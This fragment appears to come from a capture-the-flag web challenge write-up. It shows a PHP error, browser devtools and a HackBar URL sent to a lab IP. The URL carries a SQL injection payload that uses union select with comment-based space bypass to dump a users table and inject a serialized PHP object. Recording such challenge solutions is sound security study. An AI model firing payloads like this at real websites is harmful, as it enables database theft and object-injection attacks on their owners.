 the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute n
Load URL
http://220.249.52.134:41784/view.php?no=0%20union/**/select%201,group_concat(data),'O:8:"UserInfo":3:{s:4:"name";s:5:"hello";s:3:"age";i:0;s:4:"blog";
s:7:"a.a.abc";}',4%20from%20users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All